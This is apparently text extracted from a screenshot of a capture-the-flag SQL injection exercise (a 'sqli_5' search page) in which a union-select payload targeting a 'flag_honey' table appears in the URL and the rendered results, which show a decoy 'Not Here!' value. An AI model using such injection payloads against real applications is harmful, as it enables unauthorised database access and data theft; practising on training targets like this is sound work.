 SegFault Game Search
주의 요함
ctf2.segfaulthub.com:7777/sqli_5/search.php?search=%27+union+select+1%2C+2%2C+3%2C+4%2C+5%2C+flag...
User ID
normaltic
Showing: All result
Sort By:
Relevance
ID Level Rank Point Info
' union select 1, 2, 3, 4, 5, flag from flag_honey# ******* ******** kkkkkkk_Not Here!